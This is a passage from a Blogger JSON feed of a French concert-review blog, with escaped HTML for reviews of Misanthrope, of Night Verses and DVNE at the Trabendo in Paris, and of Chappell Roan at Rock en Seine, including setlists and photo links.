href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4XdAsPxjp_vCxETEn9eQOk2Gt8rHhe_yp26TQ7_Swktm3GewHwCagUP_rJbtSyt_Uca0JXwk3AStpF66QfveInUl8RqI3W4ONlE_ktfa3lV85KssumUNLP1URLH9AfE-QKKC-WtmnMHpHETcP2IGx2MpSWspWmpHVW-RJ4WMxK84JXl9DRH9uSZZRwwSM\/s2400\/DSC08367.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4XdAsPxjp_vCxETEn9eQOk2Gt8rHhe_yp26TQ7_Swktm3GewHwCagUP_rJbtSyt_Uca0JXwk3AStpF66QfveInUl8RqI3W4ONlE_ktfa3lV85KssumUNLP1URLH9AfE-QKKC-WtmnMHpHETcP2IGx2MpSWspWmpHVW-RJ4WMxK84JXl9DRH9uSZZRwwSM\/w400-h266\/DSC08367.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-vsw3kSbT4Ood-APLFn4eBh25o2f0LwgMx34tB2vwHnNnGTwWQQGvQOY0Zw43BMNrV6SRkOcGZepDwSpVC6CpZmMFvNd7Skxx9Z8_aLxIKWi4-SuFMHJk4Y0a4dCH1UTSIihaWfzEtN3CNLLCZMDBcLHF8De8D_uq7tzvqWpo2AdB4RTv_cQNcsqRqnW\/s2400\/DSC08385.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis-vsw3kSbT4Ood-APLFn4eBh25o2f0LwgMx34tB2vwHnNnGTwWQQGvQOY0Zw43BMNrV6SRkOcGZepDwSpVC6CpZmMFvNd7Skxx9Z8_aLxIKWi4-SuFMHJk4Y0a4dCH1UTSIihaWfzEtN3CNLLCZMDBcLHF8De8D_uq7tzvqWpo2AdB4RTv_cQNcsqRqnW\/w400-h266\/DSC08385.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Misanthrope :\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe dandy de bohème\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa fabrique du fataliste\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHater of Mankind (Haïsseur de l'Humanité)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELes empereurs du néant\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBonaparte\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAenigma Mystica\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe roman noir\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETranchées 1914\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EL'écume des chouans\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa démiurge\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESolo de basse\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPassion millionaire\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E1666 théâtre bizarre\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentiment nocturne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAux portes de la basilique de Gilles de Rais\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuit androgyne\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBâtisseur de cathédrales\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/1552954265140917033\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/1552954265140917033?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/1552954265140917033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/1552954265140917033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/10\/concert-misanthrope-monolithe-petit.html","title":"[Concert] Misanthrope - Monolithe - Petit Bain - Paris - 11\/10\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s72-c\/DSC08318.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-8254900696864206860"},"published":{"$t":"2025-09-23T12:52:00.000-07:00"},"updated":{"$t":"2025-09-23T12:55:18.591-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DVNE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Night Verses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabendo (Le)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Night Verses - DVNE - Trabendo - Paris - 16\/09\/2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-family: arial;\"\u003E8 PORTES DU PLAISIR\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Trabendo nous emmène voir les couleurs dans la vallée de la nuit avec Night Verses. Ainsi que les mondes lointains avec DVNE. Un superbe voyage sonore.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Trabendo propose une soirée avec les californiens de Night Verses et les écossais de Dvne, entre sludge metal, post-rock et métal progressif. Nous y étions. Nous vous racontons.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s2400\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s320\/1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ECe soir, le Trabendo est en capacité réduite. La salle a tiré des rideaux noirs pour resserrer le public dans et autour de la fosse. Une configuration qui permet une belle communion entre les artistes et un public d'amateurs passionnés (les tee-shirts aux couleurs de Night Verses ou de Dvne sont nombreux).\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous avions vu \u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EDVNE\u003C\/b\u003E\u003C\/span\u003E au Petit Bain en juin 2024 (\u003Ca href=\"https:\/\/www.concertsexposbypat.com\/2024\/09\/concert-dvne-my-diligence-le-petit-bain.html\"\u003Eici\u003C\/a\u003E). Nous sommes heureux de les revoir ce soir. Dvne est un groupe composé de cinq membres.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe groupe commence avec « Sì-XIV ». La musique évocatrice de Dvne nous emporte dans son vaste univers. Les structures complexes sont mises en valeur par un son qui rend audible chaque instrument et chaque voix. Les deux guitaristes et le claviériste sont au chant, alternant chant clair et growl hurlé, comme sur « Eleonora ».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjso3TUP_NUtpgtLGalmvJxtxLyZt5nuN3ImcPcY88zrVrobbX8LfqiEEDLrxMh6Ca4dU3k3n7dPdPRECnLXqDdOvjKTZ5ch4nbsoQJi3Rd9zss8pM6O-GEw-RXQgCE-McMn55PsmXWEoE8QNQOcBKd98ppmOMGbhW7szv7JwV30l4DBygG5F4fg9RjSwME\/s2400\/DSC07996.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjso3TUP_NUtpgtLGalmvJxtxLyZt5nuN3ImcPcY88zrVrobbX8LfqiEEDLrxMh6Ca4dU3k3n7dPdPRECnLXqDdOvjKTZ5ch4nbsoQJi3Rd9zss8pM6O-GEw-RXQgCE-McMn55PsmXWEoE8QNQOcBKd98ppmOMGbhW7szv7JwV30l4DBygG5F4fg9RjSwME\/w400-h266\/DSC07996.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntre passages hypnotiques et accélérations énergiques, Dvne envoûte par la qualité de ses mélodies. Le guitariste français Victor Vicart nous salue, visiblement ravi de l'accueil pour ce troisième concert du groupe à Paris (les deux précédents c'était au Petit Bain en 2021 et en 2024). L'enchaînement de « Reaching for Telos », « Plērōma » et « Abode of the Perfect Soul » est riche en créativité et en atmosphères. Dvne prend un plaisir communicatif à jouer ces morceaux cinématiques. Le public apprécie et applaudit avec chaleur. « Cobalt Sun Necropolis » conclut le concert de manière épique jusqu'à son final puissant. Dvne quitte la scène sous les applaudissements nourris du public.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAEU_a2kDE-HyKzioDVdW74Nm2yK4XwThdvWw-ersDZnuCrKhZV8RbGJirzl2QO7qijfi86p6g-K-rCP7FVBlusdeDSYsU7red1EvgoSRJloU_Rx0BxEncvn2VsPNw_Rt2s6b5CzUn365_tcCQEKVvL52IYT6M1ov6-MIt8bzq8THHr41xey3huP1sZDA\/s2399\/DSC08013.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSAEU_a2kDE-HyKzioDVdW74Nm2yK4XwThdvWw-ersDZnuCrKhZV8RbGJirzl2QO7qijfi86p6g-K-rCP7FVBlusdeDSYsU7red1EvgoSRJloU_Rx0BxEncvn2VsPNw_Rt2s6b5CzUn365_tcCQEKVvL52IYT6M1ov6-MIt8bzq8THHr41xey3huP1sZDA\/w400-h266\/DSC08013.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E * Setlist Dvne :\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESì-XIV\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEleonora\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EReaching for Telos\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPlērōma\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbode of the Perfect Soul\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECobalt Sun Necropolis\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EChaque son a une couleur dans la vallée de la nuit. C'est le titre du dernier album de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ENight Verses\u003C\/span\u003E\u003C\/b\u003E. Le trio instrumental nous emmène dans son monde. Le son est limpide. Nous apprécions les effets de guitare, les mille détails de la batterie, la vibration de la basse. Sans chanteur depuis deux albums, Night Verses parvient à rendre son concert passionnant de bout en bout. L’atmosphère est immersive.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003ELe guitariste Nick DePirro nous passionne avec ses accords, ses harmoniques et une utilisation créative de la pédale whammy pour des effets sonores subtiles. Le groove de la basse de Reilly Herrera peut se faire inquiétant (une pensée pour Tool).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTZ8BUuhWmhm7aFXout66PTuEhfjgjdY7Ylngh3kXXUtNt-m1i6GB80pw_8Gd628UOYYpltp7PdD_BwCGwsEjNyvgAWAgTOL8hCyZ2VBhLjqGhDvQG8VOLay9wEX7YvC2dIMjvKP0HSRCYTrRgn9c7TD_5y2K3MxULsn0KLic7R2F0jeX2LvT_cfOm1Xf\/s2400\/DSC08132.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTZ8BUuhWmhm7aFXout66PTuEhfjgjdY7Ylngh3kXXUtNt-m1i6GB80pw_8Gd628UOYYpltp7PdD_BwCGwsEjNyvgAWAgTOL8hCyZ2VBhLjqGhDvQG8VOLay9wEX7YvC2dIMjvKP0HSRCYTrRgn9c7TD_5y2K3MxULsn0KLic7R2F0jeX2LvT_cfOm1Xf\/w400-h266\/DSC08132.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn fond de scène le groupe projette un collage d'images de films qui inspirent sa musique. Des images de science-fiction, de fantastique, de bizarre entre rêve et cauchemar. L'assemblage frénétique d'images puissantes sidère l'esprit (jetez un coup d'œil sur la vidéo \u003Ca href=\"https:\/\/www.concertsexposbypat.com\/2025\/09\/night-verses-phoenix-iv-levitation.html\"\u003Eici\u003C\/a\u003E). Sur scène les deux guitaristes sont statiques, concentrés sur leurs instruments. C'est le batteur Aric Importa qui capte l'attention. Son kit est disposé au centre de la scène (là où Dvne place le batteur sur la droite de la scène). Aric Importa mouline des bras, hurle parfois, bondit à plusieurs reprises au dessus de sa batterie. Sa technique est impressionnante et il assure le spectacle. L'énergie de Night Verses est intense. La fosse bouge avec ardeur (slam compris). Le guitariste Nick DePirro prend le micro pour souligner la joie du groupe de jouer à Paris si loin de sa Californie natale. Le concert de Night Verses est audacieux et captivant. Le public conquis applaudit la remarquable prestation avec enthousiasme.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04z1fGzLiJhB4SZE2ovSTy8R8XwrsFMaLFn92p4WpKJItHHk9PBl_W5MXUaQl9Mb9nEUOj5UNMahQ6xADJbcJxgKiDrhs8UXQNDtei_SN1g5AViCy1H9VOF-PJzej-RDGLa-V4SacPHkNqQVUwrwl3mq-NkiyNDUARr8kXurOshEwQM-kRCwkPx-n92cp\/s2399\/DSC08149.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04z1fGzLiJhB4SZE2ovSTy8R8XwrsFMaLFn92p4WpKJItHHk9PBl_W5MXUaQl9Mb9nEUOj5UNMahQ6xADJbcJxgKiDrhs8UXQNDtei_SN1g5AViCy1H9VOF-PJzej-RDGLa-V4SacPHkNqQVUwrwl3mq-NkiyNDUARr8kXurOshEwQM-kRCwkPx-n92cp\/w400-h266\/DSC08149.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Night Verses :\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EArrival\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETrading Shadows\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EVice Wave\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E8 Gates of Pleasure\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EÅska (Partial)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERose Wire\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EKarma Wheel\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesire to Feel Nothing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBound to You\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELove in a Liminal Space\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECopper Wasp\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEncore:\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPhoenix V Invocation\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous avons passé une superbe soirée dynamique et hypnotique avec deux groupes de grande qualité.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyp2YDDIbOYkjan73sb86T6cOOLgitJUy39Df-E45j_wA4EB9e59dBz8d0Pf_qTgkAquFh80PD17GvKm3Fola7atz9SCUDGKCFTXsEtIe6_3PjUyXZpQpuUhGJbWzrpjDHwN0C8_VlV0-qrvhbHOcHkQum6Ou7MhyJDqWrtQE3rTTttxxJl4JmGN3dgtVu\/s2399\/DSC08120.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyp2YDDIbOYkjan73sb86T6cOOLgitJUy39Df-E45j_wA4EB9e59dBz8d0Pf_qTgkAquFh80PD17GvKm3Fola7atz9SCUDGKCFTXsEtIe6_3PjUyXZpQpuUhGJbWzrpjDHwN0C8_VlV0-qrvhbHOcHkQum6Ou7MhyJDqWrtQE3rTTttxxJl4JmGN3dgtVu\/w400-h266\/DSC08120.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/8254900696864206860\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/8254900696864206860?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/8254900696864206860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/8254900696864206860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/09\/concert-night-verses-dvne-trabendo.html","title":"[Concert] Night Verses - DVNE - Trabendo - Paris - 16\/09\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-3742625549828300772"},"published":{"$t":"2025-08-22T23:07:00.000-07:00"},"updated":{"$t":"2025-08-22T23:07:31.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chappell Roan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rock en Seine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOFIA ISELLA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunday (1994)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Waterhouse (Suki)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Chappell Roan - Sunday (1994) - Suki Waterhouse - SOFIA ISELLA -  Rock en Seine - Domaine de Saint-Cloud - 20\/08\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #c27ba0;\"\u003ERADIEUSE\u003C\/span\u003E\u003Cbr \/\u003EChappell Roan est la tête d’affiche de la première journée de Rock en Seine. Un spectacle flamboyant.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELe festival Rock en Seine, au Domaine de Saint-Cloud, accueille Chappell Roan. Immanquable. Nous fonçons. Suivez-nous.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s2400\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" 